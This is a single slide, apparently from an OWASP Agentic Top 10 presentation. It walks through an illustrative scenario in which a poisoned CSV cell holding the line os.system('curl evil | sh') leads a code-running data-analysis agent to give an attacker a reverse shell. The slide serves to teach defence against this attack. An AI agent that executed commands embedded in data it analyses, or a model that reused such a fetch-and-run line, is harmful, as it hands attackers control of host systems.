

WALKTHROUGH · ILLUSTRATIVE SCENARIO
The spreadsheet that opened a shell
A data-analysis agent generates Python and runs it via a code tool. A poisoned CSV cell contains an os.system call.

SETUP
PAYLOAD
EXECUTE
IMPACT
Code-capable agent
Poisoned cell
Unsandboxed run
Reverse shell
→
→
→
It writes and executes Python to analyse uploaded files.
One CSV cell holds an os.system('curl evil | sh') string.
The generated code runs on the worker with network access.
The attacker gets a foothold on the host.
Constructed to show the mechanism end to end — real documented cases follow
ASI05:2026 · Unexpected Code Execution
OWASP Agentic Top 10